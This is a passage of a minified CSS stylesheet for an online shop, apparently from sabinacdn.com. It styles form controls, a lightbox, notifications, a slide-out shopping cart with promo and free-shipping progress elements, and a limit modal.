input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-18px -18px -279px}div.radio.active span.checked{background-position:-90px -279px}div.radio.hover span,div.radio.focus span{background-position:-36px -36px -279px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-108px -279px}div.radio.hover.active span,div.radio.focus.active span{background-position:-54px -279px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-126px -279px}div.radio.disabled span,div.radio.disabled.active span{background-position:-144px -279px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:-162px -279px}div.uploader{background-position:0 -297px;height:28px;width:190px;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:right -409px;height:28px;line-height:28px;width:82px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:24px;margin:2px 0 2px 2px;line-height:24px;width:85px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.uploader.active span.action{background-position:right -465px}div.uploader.hover,div.uploader.focus{background-position:0 -353px}div.uploader.hover span.action,div.uploader.focus span.action{background-position:right -437px}div.uploader.hover.active span.action,div.uploader.focus.active span.action{background-position:right -493px}div.uploader.disabled,div.uploader.disabled.active{background-position:0 -325px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{background-position:right -381px}div.button{background-position:0 -641px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:22px;text-align:center;background-position:right -521px;height:22px;margin-left:13px;padding:8px 15px 0 2px}div.button.active{background-position:0 -671px}div.button.active span{background-position:right -551px;cursor:default}div.button.hover,div.button.focus{background-position:0 -701px}div.button.hover span,div.button.focus span{background-position:right -581px}div.button.disabled,div.button.disabled.active{background-position:0 -731px}div.button.disabled span,div.button.disabled.active span{background-position:right -611px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:12px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;color:#777;border-top:solid 1px #aaaaaa;border-left:solid 1px #aaaaaa;border-bottom:solid 1px #cccccc;border-right:solid 1px #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{border-color:rgb(121,121,121)}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 white}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}div.checker{margin-right:5px}div.radio{margin-right:3px}div.uploader span.action{text-shadow:white 0 1px 0;background-color:#fff;font-size:11px;font-weight:bold}div.uploader span.filename{color:#777;border-right:solid 1px #bbbbbb;font-size:11px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://static2.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://static1.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://static3.sabinacdn.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://static2.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://static1.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://static3.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:0.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:white;background:#7f8c8d}.growl.growl-error{color:white;background:#c0392b}.growl.growl-notice{color:white;background:#2ecc71}.growl.growl-warning{color:white;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:normal;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}#sb-finder-preload{z-index:2147483637;position:fixed;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.65)}#sb-finder-preload.show{top:0}#sb-finder-preload .sb-finder-preload-content{width:100%;background:linear-gradient(90deg,#f0f0f0 25%,#cccccc 50%,#f0f0f0 75%);background-size:200% 100%;height:22%;margin:0;animation:sbPreLoaderAnimation 2s infinite;display:flex;justify-content:end;font-size:30px;padding:35px 24px 14px}#sb-finder-preload .sb-finder-preload-content div{padding:6px}#sb-finder-preload .sb-finder-preload-content svg{color:black;width:24px;height:24px;cursor:pointer}@keyframes sbPreLoaderAnimation{0%{background-position:200% 0}100%{background-position:-200% 0}}.sb-finder-overlay{position:absolute;cursor:pointer;background:transparent}.newaddtocart.cart.pull-left,.new_ajax_add_to_cart_button{width:100%}#header .new_header-cart-container{float:right}#header .new_header-cart-container .new-header-cart-opener{background:#000;color:#fff;display:inline-flex;gap:8px;align-items:center;justify-content:center;padding:0 12px;height:49px;cursor:pointer;position:relative;transition:background 0.2s}#header .new_header-cart-container .new-header-cart-opener:hover{background:#333}#header .new_header-cart-container .new_header-cart-icon-wrapper{position:relative;display:flex;align-items:center;justify-content:center}#header .new_header-cart-container .new_header-cart-icon{width:20px;height:20px;background-color:#fff;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z'%3E%3C/path%3E%3Cline x1='3' y1='6' x2='21' y2='6'%3E%3C/line%3E%3Cpath d='M16 10a4 4 0 0 1-8 0'%3E%3C/path%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z'%3E%3C/path%3E%3Cline x1='3' y1='6' x2='21' y2='6'%3E%3C/line%3E%3Cpath d='M16 10a4 4 0 0 1-8 0'%3E%3C/path%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#header .new_header-cart-container .new_header-cart-text{display:none;margin-left:10px;font-weight:600;text-transform:uppercase;font-size:13px;letter-spacing:0.5px}#header .new_header-cart-container .new_header-cart-badge{position:absolute;top:-8px;right:-10px;background:#ff0000;color:#fff;font-size:10px;font-weight:700;height:18px;min-width:18px;border-radius:9px;display:flex;align-items:center;justify-content:center;padding:0 4px;box-shadow:0 2px 4px rgba(0,0,0,0.2);z-index:2}#header .new_header-cart-container .new_header-cart-badge.unvisible{display:none}@media (min-width:600px){#header .new_header-cart-container .new_header-cart-text{display:block}#header .new_header-cart-container .new-header-cart-opener{padding:0 15px}#header .new_header-cart-container .new_cart_item:hover{background:#fafafa}}@media (max-width:599px){#header .new_header-cart-container .new-header-cart-opener{border-radius:0;margin-top:0;height:auto;padding:10px 12px;display:flex !important;height:49px}}.new-cart-loader{width:20px;height:20px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.new_ajax_add_to_cart_button.loading>*:not(.new-cart-loader){display:none !important}.new_ajax_add_to_cart_button.loading,span.new_ajax_add_to_cart_button.loading{display:flex !important;justify-content:center;align-items:center;pointer-events:none;min-height:34px;position:relative;cursor:wait !important}.new_ajax_add_to_cart_button.loading .new-cart-loader{display:inline-block !important;margin:0 auto}.new_cart_toast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);background:rgba(255,255,255,0.85);backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,0.3);color:#333;padding:15px 25px;border-radius:50px;box-shadow:0 8px 32px 0 rgba(0,0,0,0.1);z-index:9999;display:flex !important;flex-direction:row;align-items:center;justify-content:center;gap:12px;font-size:14px;font-weight:500;opacity:0;visibility:hidden}.new_cart_toast.show{opacity:1;visibility:visible;animation:slideUp 0.5s ease-out forwards}.new_cart_toast svg{width:24px;height:24px}.new_cart_toast.show .checkmark{width:24px;height:24px;border-radius:50%;display:block;stroke-width:2;stroke:#4bb71b;stroke-miterlimit:10;box-shadow:inset 0 0 0 #4bb71b;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.new_cart_toast.show .checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#4bb71b;fill:none;animation:stroke 0.6s cubic-bezier(0.65,0,0.45,1) forwards}.new_cart_toast.show .checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke 0.3s cubic-bezier(0.65,0,0.45,1) 0.8s forwards}@keyframes slideUp{from{transform:translate(-50%,100%);opacity:0}to{transform:translate(-50%,0);opacity:1}}@keyframes stroke{100%{stroke-dashoffset:0}}@media (max-width:599px){.new_cart_toast{width:90%;max-width:90%;left:5%;right:5%;transform:none}.new_cart_toast.show{animation:slideUpMobileCenter 0.5s ease-out forwards}@keyframes slideUpMobileCenter{from{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}}@keyframes scale{0%,100%{transform:scale3d(0.9,0.9,1)}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0 0 0 30px transparent}}#header .new_header-cart-container .new_shopping_cart{position:fixed;top:0;right:0;width:100%;height:100%;background:#fff;box-shadow:0 15px 50px rgba(0,0,0,0.1);z-index:99999;overflow:hidden;transform:translateX(100%);transition:transform 0.5s cubic-bezier(0.4,0,0.2,1);display:flex;flex-direction:column}#header .new_header-cart-container .new_shopping_cart div{float:none !important}@media (min-width:600px){#header .new_header-cart-container .new_shopping_cart{width:420px;border-radius:8px 0 0 8px}}#header .new_header-cart-container .new_shopping_cart_overflow{position:fixed;cursor:pointer;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);opacity:0;visibility:hidden;pointer-events:none;z-index:99998;transition:opacity 0.5s cubic-bezier(0.4,0,0.2,1),visibility 0.5s cubic-bezier(0.4,0,0.2,1)}#header .new_header-cart-container .new_shopping_cart_overflow.checkout-processing{cursor:wait !important}body.new-cart-open{overflow:hidden}#header .new_header-cart-container .new_shopping_cart.open{transform:translateX(0)}#header .new_header-cart-container .new_shopping_cart.open+.new_shopping_cart_overflow{opacity:1;visibility:visible;pointer-events:auto}#header .new_header-cart-container .new_cart_header{flex:0 0 auto;height:54px;padding:0 4px 0 20px;background:#fff;border-bottom:1px solid #f0f0f0;font-size:14px;font-weight:600;color:#000;text-transform:uppercase;letter-spacing:0.5px;display:flex;align-items:center;justify-content:space-between;position:relative}#header .new_header-cart-container .new_cart_close{cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center;transition:transform 0.2s}#header .new_header-cart-container .new_cart_close:hover{transform:scale(1.1)}#header .new_header-cart-container .new_cart_close i{display:block;width:28px;height:28px;background-color:#000;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#header .new_header-cart-container .new_cart_close i::before{content:none !important}#header .new_header-cart-container .new_cart_scroll_hint{position:absolute;left:0;width:100%;height:120px;pointer-events:none;z-index:10;display:flex;justify-content:center;align-items:center;font-size:10px;font-weight:600;text-transform:uppercase;letter-spacing:1px;opacity:0;transition:opacity 0.3s}#header .new_header-cart-container .new_cart_scroll_hint.top{bottom:1px;transform:translateY(100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 30%,rgba(255,255,255,0) 100%);color:#000;align-items:flex-start;padding-top:15px}#header .new_header-cart-container .new_cart_scroll_hint.bottom{top:1;transform:translateY(-100%);background:linear-gradient(to top,rgba(255,255,255,1) 30%,rgba(255,255,255,0) 100%);color:#000;align-items:flex-end;padding-bottom:15px}#header .new_header-cart-container .new_cart_scroll_hint.visible{opacity:1}#header .new_header-cart-container .new_cart_scroll_hint span{display:inline-block;animation:hintBounce 2s ease-in-out infinite}@keyframes hintBounce{0%,100%{transform:translateY(0)}50%{transform:translateY(3px)}}#header .new_header-cart-container .new_cart_products{flex:1 1 auto;overflow-y:auto;padding:0;margin:0;height:auto}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar{width:5px}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar-track{background:#f1f1f1}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar-thumb{background:#ccc;border-radius:5px}#header .new_header-cart-container .new_cart_item{display:flex;align-items:center;padding:15px 20px;border-bottom:1px solid #f9f9f9;transition:background 0.2s}#header .new_header-cart-container .new_cart_item_left{display:flex;flex-direction:column;align-items:center;margin-right:15px;width:112px}#header .new_header-cart-container .new_cart_item_image{width:112px;height:112px;object-fit:contain;background:#fff;padding:4px;border-radius:4px}#header .new_header-cart-container .new_cart_item_info{flex:1;min-width:0}#header .new_header-cart-container .new_cart_item_brand{font-size:16px;color:#000;font-weight:700;letter-spacing:0;margin:0;line-height:1.2;width:fit-content}#header .new_header-cart-container .new_cart_item_name{display:block;font-size:14px;color:#000;font-weight:600;letter-spacing:0;margin:0;text-decoration:none;line-height:1.3;width:fit-content}#header .new_header-cart-container .new_cart_item_name:hover{color:#666}#header .new_header-cart-container .new_cart_item_desc{color:#6d6d6d;font-weight:inherit;font-size:12px;letter-spacing:0.2px;margin-bottom:4px;margin-top:2px;line-height:1.2;width:fit-content}#header .new_header-cart-container .new_cart_item_variant{color:#6d6d6d;font-weight:inherit;font-size:12px;letter-spacing:0.2px;margin-bottom:8px;width:fit-content}#header .new_header-cart-container .new_cart_item_actions{display:flex;align-items:center;justify-content:space-between}#header .new_header-cart-container .new_cart_prices{display:flex;align-items:flex-end;gap:8px}#header .new_header-cart-container .new_cart_price_current{font-size:15px;color:#000;font-weight:600;letter-spacing:0;margin:0}#header .new_header-cart-container .new_cart_price_old{color:#b3b3b3;font-weight:normal;font-size:12px;letter-spacing:0;text-decoration:line-through}#header .new_header-cart-container .new_cart_qty_control{display:flex;align-items:center;background:#f5f5f5;border-radius:20px;padding:4px}#header .new_header-cart-container .new_cart_qty_btn{width:32px;height:32px;display:flex;align-items:center;justify-content:center;border:none;background:transparent;color:#666;font-size:0;cursor:pointer;border-radius:50%;transition:all 0.2s}#header .new_header-cart-container .new_cart_qty_btn:hover{background:#fff;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#header .new_header-cart-container .new_cart_qty_btn::before{content:'';display:block;width:10px;height:10px;background-color:#666;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;-webkit-mask-size:contain;mask-repeat:no-repeat;mask-position:center;mask-size:contain;transition:background-color 0.2s}#header .new_header-cart-container .new_cart_qty_btn:hover::before{background-color:#000}#header .new_header-cart-container .new_cart_qty_btn.plus::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='12' y1='5' x2='12' y2='19'%3E%3C/line%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='12' y1='5' x2='12' y2='19'%3E%3C/line%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E")}#header .new_header-cart-container .new_cart_qty_btn.minus::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E")}#header .new_header-cart-container .new_cart_qty_value{min-width:30px;text-align:center;font-size:14px;font-weight:600;color:#000;padding:0 4px;cursor:default;user-select:none;line-height:1}#header .new_header-cart-container .new_cart_remove{display:flex;align-items:center;justify-content:center;gap:4px;margin-top:8px;color:#b0b0b0;cursor:pointer;transition:color 0.2s;letter-spacing:0.5px;font-size:12px;line-height:1;text-decoration:underline}#header .new_header-cart-container .new_cart_remove:hover{color:#000;text-decoration:underline}#header .new_header-cart-container .new_cart_footer{flex:0 0 auto;padding:20px;background:#fff;box-shadow:0 -5px 20px rgba(0,0,0,0.02);position:relative}#header .new_header-cart-container .new_cart_promo{margin-bottom:20px}#header .new_header-cart-container .new_cart_promo_group{position:relative;display:flex;align-items:center;width:100%}#header .new_header-cart-container .new_cart_promo_input{width:100%;padding:12px 45px 12px 20px;border:1px solid #e0e0e0;border-radius:25px;font-size:13px;outline:none;transition:all 0.2s;background:#fafafa;color:#333}#header .new_header-cart-container .new_cart_promo_input:focus{border-color:#000;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,0.05)}#header .new_header-cart-container .new_cart_promo_btn{position:absolute;right:5px;top:50%;transform:translateY(-50%);width:32px;height:32px;border:none;background:#000;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s;padding:0}#header .new_header-cart-container .new_cart_promo_btn:hover{background:#333;transform:translateY(-50%) scale(1.05)}#header .new_header-cart-container .new_cart_promo_btn i{font-size:12px}#header .new_header-cart-container .new_cart_vouchers{margin-bottom:15px;padding-top:15px;border-top:1px dashed #eee}#header .new_header-cart-container .new_cart_voucher_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px;font-size:13px}#header .new_header-cart-container .new_cart_voucher_row:last-child{margin-bottom:0}#header .new_header-cart-container .voucher_name{color:#666}#header .new_header-cart-container .voucher_name strong{color:#000;font-weight:600}#header .new_header-cart-container .voucher_value{font-weight:500}#header .new_header-cart-container .voucher_value.discount{color:#4bb71b}#header .new_header-cart-container .voucher_value.supplement{color:#000}#header .new_header-cart-container .new_cart_shipping_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;font-size:14px;color:#666}#header .new_header-cart-container .new_cart_shipping_row .ajax_cart_shipping_cost.free-shipping{color:#4bb71b;font-weight:600}#header .new_header-cart-container .new_cart_coupon_progress{margin-bottom:12px;padding:12px 16px;background:linear-gradient(135deg,#f7f5f2 0,#ffffff 100%);border-radius:12px;border:1px solid #ece7e0}#header .new_header-cart-container .coupon_progress_message{margin:0 0 8px 0;font-size:13px;line-height:1.4;color:#2b2b2b}#header .new_header-cart-container .coupon_progress_bar{width:100%;height:8px;background:#ece7e0;border-radius:10px;overflow:hidden;position:relative}#header .new_header-cart-container .coupon_progress_fill{height:100%;background:linear-gradient(90deg,#111111 0,#3a3a3a 100%);border-radius:10px;transition:width 0.6s cubic-bezier(0.4,0,0.2,1);position:relative}#header .new_header-cart-container .coupon_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}#header .new_header-cart-container .coupon_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}#header .new_header-cart-container .new_cart_coupon_progress.coupon-progress-reached{background:linear-gradient(135deg,#e9f5e7 0,#f6fff5 100%);border-color:#cfe6cc}#header .new_header-cart-container .new_cart_coupon_progress.coupon-progress-reached .coupon_progress_message{color:#1f6b1f}#header .new_header-cart-container .new_cart_free_shipping_info{margin-bottom:15px;padding:12px 16px;background:linear-gradient(135deg,#f8f9fa 0,#ffffff 100%);border-radius:12px;border:1px solid #e9ecef}#header .new_header-cart-container .free_shipping_content{display:block}#header .new_header-cart-container .free_shipping_icon{display:none}#header .new_header-cart-container .free_shipping_text{width:100%}#header .new_header-cart-container .free_shipping_message{margin:0 0 8px 0;font-size:13px;line-height:1.4;color:#495057}#header .new_header-cart-container .free_shipping_message strong{color:#000;font-weight:600}#header .new_header-cart-container .free_shipping_progress_bar{width:100%;height:8px;background:#e9ecef;border-radius:10px;overflow:hidden;position:relative}#header .new_header-cart-container .free_shipping_progress_fill{height:100%;background:linear-gradient(90deg,#4bb71b 0,#5dd42f 100%);border-radius:10px;transition:width 0.4s cubic-bezier(0.4,0,0.2,1);position:relative}#header .new_header-cart-container .free_shipping_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}@keyframes shimmer{0%{transform:translateX(-100%)}100%{transform:translateX(100%)}}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached{background:linear-gradient(135deg,#d4edda 0,#c3e6cb 100%);border-color:#b1dfbb}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached .free_shipping_icon{background:#28a745}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached .free_shipping_message{color:#155724}#header .new_header-cart-container .new_cart_summary_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;font-size:15px}#header .new_header-cart-container .new_cart_total_label{color:#666}#header .new_header-cart-container .new_cart_total_value{font-weight:700;color:#000;font-size:18px;display:block}#header .new_header-cart-container a.new_cart_checkout_btn,#header .new_header-cart-container .new_cart_checkout_btn{display:block;width:100%;padding:14px;background:#000;color:#fff;text-align:center;text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px;border-radius:50px;text-decoration:none;transition:all 0.3s}#header .new_header-cart-container a.new_cart_checkout_btn:hover,#header .new_header-cart-container .new_cart_checkout_btn:hover{background:#333;transform:translateY(-2px);box-shadow:0 5px 15px rgba(0,0,0,0.2);color:#fff}#header .new_header-cart-container .new_cart_checkout_btn.processing{pointer-events:none;opacity:0.8;cursor:wait}#header .new_header-cart-container .new_cart_checkout_btn .checkout_btn_spinner{display:inline-block;vertical-align:middle;margin-left:8px}#header .new_header-cart-container .new_shopping_cart.cart-locked{pointer-events:none;cursor:wait}#header .new_header-cart-container .new_shopping_cart.cart-locked::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);backdrop-filter:blur(2px);z-index:9998;cursor:wait}#header .new_header-cart-container .new_shopping_cart.cart-locked .new_cart_footer{position:relative;z-index:9999}.limit-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:99999;display:flex;align-items:center;justify-content:center;backdrop-filter:blur(2px);animation:fadeIn 0.2s ease-out}.limit-modal-box{background:white;padding:2.5rem;border-radius:1rem;box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04);max-width:480px;width:90%;text-align:center;position:relative;animation:slideUp 0.3s ease-out;font-family:inherit}.limit-modal-close{position:absolute;top:1rem;right:1rem;background:none;border:none;font-size:1.5rem;cursor:pointer;color:#6b7280;width:32px;height:32px;display:flex;align-items:center;justify-content:center;transition:color 0.2s}.limit-modal-close:hover{color:#111827}.limit-modal-icon{color:#ef4444;margin-bottom:1.25rem;display:flex;justify-content:center}.limit-modal-icon svg{width:56px !important;height:56px !important}.limit-modal-title{font-size:1.5rem;font-weight:600;color:#111827;margin-bottom:0.75rem}.limit-modal-message{color:#4b5563;margin-bottom:1.75rem;line-height:1.6;font-size:1.125rem}.limit-modal-btn{background-color:#000;color:white;padding:1rem 2rem;border-radius:0.5rem;font-weight:500;border:none;cursor:pointer;width:100%;transition:background-color 0.2s;text-transform:uppercase;letter-spacing:0.05em;font-size:1rem}@media (max-width:599px){.limit-modal-box{padding:2rem 